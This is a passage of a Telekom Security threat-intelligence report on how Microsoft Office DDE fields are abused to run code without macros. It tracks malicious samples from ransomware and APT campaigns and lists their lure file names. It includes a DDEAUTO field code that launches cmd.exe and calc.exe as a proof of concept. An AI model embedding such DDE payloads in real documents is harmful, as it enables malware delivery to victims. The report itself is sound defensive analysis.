# <span id="page-0-0"></span>Office DDE – Code Execution without macros

# Technical Threat Analysis

Cyber Threat Intelligence (CTI) Team

Telekom Security

T-Systems International GmbH

Contact: [CyberThreatIntelligence@telekom.de](mailto:CyberThreatIntelligence@telekom.de)



# T · · Systems ·



### <span id="page-2-0"></span>1 Summary

In this document, we describe the impact and threat posed by a built-in feature of Microsoft Office, known as Dynamic Data Exchange (DDE). On 9th of October 2017, security researchers discovered that this feature of MS Office can be abused to execute potentially malicious code. After the publication of the analysis, we set up a monitoring system to track active campaigns using the freshly discovered attack vector. The focus was on observing how quickly adversaries change their delivery strategy to distribute their malicious code to the targets and which and how malicious code is distributed and executed.

The first chapter introduces into the topic of Dynamic Data Exchange (DDE) and explains with an example how to test if DDE works in your infrastructure. The second chapter describes the subject of the analysis. It explains what exactly was analyzed and in what time period the analysis took place. The third chapter details the analysis procedure and its results. This chapter has specific subsections for each of the campaigns we have observed. The fourth chapter briefly describes the countermeasures described by Microsoft and we conclude in chapter five. The network based Indicators of Compromise (IoC) identified in this report are listed in chapter 6.

# <span id="page-3-0"></span>2 Dynamic Data Exchange (DDE)

Dynamic Data Exchange is a type of Interprocess Communication (IPC) [1] under Microsoft Windows. The DDE protocol is a set of messages and guidelines. It sends messages between applications that share data and uses shared memory to exchange data between applications. Applications can use the DDE protocol for one-time data transfers and for continuous exchanges in which applications send updates to one another as new data becomes available.

To test whether DDE can be used within your infrastructure or not, perform the following steps.



1) Insert a new field as shown i[n Figure 1.](#page-3-1)

<span id="page-3-1"></span>

2) Choose "=(Formula)" and press OK as depicted i[n Figure 2.](#page-4-0)



Figure 2: Choose formula

<span id="page-4-0"></span>3) Right click on the inserted field and choose "Toggle Field Codes" (compare [Figure 3\)](#page-4-1).



<span id="page-4-1"></span>Figure 3: Choose toggle field codes

- Einfugen Entwurf Layout Referenzen Sendur Oben Ansicht Q Was mochten Sie tur **Binarian Bilder Onlinegrafiken Formen Symbole**<br> **Binarian Bilder Onlinegrafiken Formen Symbole**<br> **Binarian Symbole** and **E** Link<br> **P** Textmarke  $\begin{tabular}{|c|c|c|} \hline \quad \quad & \quad \quad & \quad \quad & \quad \quad & \quad \quad \\ \hline \quad \quad & \quad \quad & \quad \quad & \quad \quad & \quad \quad \\ \hline \quad \quad & \quad \quad & \quad \quad & \quad \quad \\ \hline \quad \quad & \quad \quad & \quad \quad & \quad \quad \\ \hline \quad \quad & \quad \quad & \quad \quad & \quad \quad \\ \hline \quad \quad & \quad \quad & \quad \quad & \quad \quad \\ \hline \quad \quad & \quad \quad & \quad \quad & \quad \quad \\ \hline \quad \quad & \quad \quad & \quad \quad & \quad \quad \\ \hline \quad \quad & \quad \quad$  $\mathbf{A}^ \overline{\mathcal{A}}$ **自S** W  $\frac{1}{n}$ 国  $\Box$ Wikipedia Online<br>
video<br>
Medien Links<br>
Medien Links  $\frac{1}{\alpha}$  > Screenshot -  $\frac{1}{\alpha}$  Meine Add-Ins Tabelle iri Textfeld Schnellbar **WordAr** Kopf- und Fußzeile Tabeller direction<sup>1</sup> Add-Ins Komm {DDEAUTO c:\\windws\\system32\\cmd.exe "/k calc.exe" }  $\overline{18}$
- 4) Change the field's text as shown in [Figure 4](#page-5-0) and save the file.



<span id="page-5-0"></span>5) If DDE works within your environment you should see the following outputs [\(Figure 5,](#page-5-1) [Figure](#page-6-0)  [6,](#page-6-0) [Figure 7\)](#page-6-1) after opening the file in office. After confirming every message, a calculator should pop up.



<span id="page-5-1"></span>Figure 5: Word points out that this document contains links to other files



Figure 6: Starting calc.exe after confirmation

<span id="page-6-0"></span>

Figure 7: A calculator pops up

<span id="page-6-1"></span>If DDE is enabled within your infrastructure, a calculator will pop up. Attackers can exploit this feature to execute arbitrary malicious code.

# <span id="page-7-0"></span>3 Subject of investigation

On October 9<sup>th</sup>, 2017, the company Sensepost published a report on how to execute arbitrary code in MSWord using DDE [2]. Two days later, NVISO Labs published YARA rules on their blog (see [3]) to identify such Microsoft Word documents. We applied those rules to VirusTotal's hunting engine to monitor samples which are using DDE and are uploaded to VirusTotal. After a few days, the first samples were identified using obfuscation to evade detection by the published YARA rules. We then adapted the YARA rules to also identify the obfuscated DDE documents. From this point on, it became a cat and mouse game: new kinds of obfuscation were constantly used by the attackers to avoid detection. This forced us to continuous refinem our YARA rules.

With the help of the YARA rules we were able to observe about 1800 file uploads to VirusTotal in the period from October  $11^{th}$  to November 6<sup>th</sup>, 2017.

As shown in the [Diagram 1,](#page-7-1) the number of uploads increased sharply after the first week. We observed that the first week was used more intensively to test the DDE functionality and most of the samples originated from security researchers.

For this reason, we have filtered the samples semi-automatically and only looked at those that appeared to be part of an attack campaign.



<span id="page-7-1"></span>Diagram 1: Identified samples over time

In the end, a total of 64 unique samples were discovered and have been analyzed. The analyzed samples can be classified as follows:

- Distributing Cerber Ransomware
- Distributing Vortex Ransomware
- Distributing Trickbot Banking Trojan/Locky Ransomware
- Unknown Actor but targeting Freddie Mac Employees
- Chinese APT Actor KeyBoy
- Russian APT Actor APT28/Sofacy
- APT Actor FIN7
- No attribution, but most likely malicious

Some of the samples could not be attributed to an attack campaign, but can be classified as malicious due to their implementation and behavior.

The following sections describe the analysis of the samples for each campaign.

# <span id="page-9-0"></span>4 Analysis

The analyzed samples were all downloaders and were distributed via email. In most cases the adversaries did not bother to hide their malicious intent by disguising the prepared document, but merely implemented the DDE feature and distributed the untouched documents.

Most of the campaigns were Ransomware attacks. In one case (see Section [4.1\)](#page-9-1), it was decided based on geolocation whether TrickBot or Locky should be delivered. Nevertheless, several targeted attacks have also been identified, including the infamous APT28 threat actor.

#### <span id="page-9-1"></span>4.1 Distribution OF Locky/Trickbot

The largest campaign among those discussed in the present report was aiming to distribute either Locky Ransomware, TrickBot Banking Trojan or both together depending on the victim's geolocation (see[4]).

The malicious documents were all sent as attachments by email and included the following file names, among others.

Scan\_13261.doc Scan\_030278.doc Scan\_49578.doc DC0004146.doc DC00098841.doc DC000929.doc DC0001154.doc DC000632.doc DC00088627.doc Scan\_070664.doc I\_433184.doc I\_441986.doc Invoice\_file\_08147.doc Invoice\_file\_825921.doc Invoice 728192753 10.31.2017.doc efax19482842345523\_32531.doc efax1799873421-4321.doc rbs189287375843\_5234.doc I\_563575.doc

While some MS Word files were devoid of any content except the malicious code, others tried to look trustworthy to its targets by disguising themselves as official documents, as shown in [Figure 8,](#page-10-0) [Figure 9,](#page-10-1) and [Figure 10.](#page-11-0)



Figure 8: Fake RBS document

